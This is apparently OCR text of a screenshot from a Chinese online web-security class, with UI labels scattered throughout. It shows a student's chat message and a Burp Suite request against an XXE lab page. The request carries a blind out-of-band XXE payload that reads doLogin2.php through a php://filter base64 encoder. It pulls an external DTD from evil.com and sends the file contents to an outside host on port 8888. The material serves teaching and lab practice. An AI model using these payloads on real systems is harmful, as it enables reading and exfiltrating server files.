 计算机
HP LaserJet
400 M401 ...
VMware
Workstati...
XMind ZEN
网络安全就业推荐
腾讯课堂
其他书签
举手区
上台人数: 0/6
分享屏幕
PPT
播放视频
摄像头
下课
00:56:24
累计丢包
3072
资源监控:
讨论
成员(12)
读的不是应该是服务器上的东西吗
老橙籽
DOCTYPE??
老橙籽
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "php://filter/read
=conver.base64-encode/resource=doLo
gin1.php">
]>
<user><username>&test;</username>
<password></pa
剪切
粘贴
发送
- E-book ...
PyCharm ...
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < >
Target: http://47.105.75.177
Request
Raw Params Headers Hex XML
POST /vulnlab/xxe/doLogin2.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 63
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE root SYSTEM "http://evil.com/xml/evil2.dtd">
<root>&send;</root>
<!ENTITY % xxe SYSYEM
"php://filter/read=convert.base64-encode/resource=doLogin2.php">
<!ENTITY % dtd "<!ENTITY send SYSTEM "http://10.1.1.123:8888/?%xxe;">">
%dtd;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 12:15:18 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 31
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code></result>
? < + > Type a search term 0 matches
234 bytes | 31 millis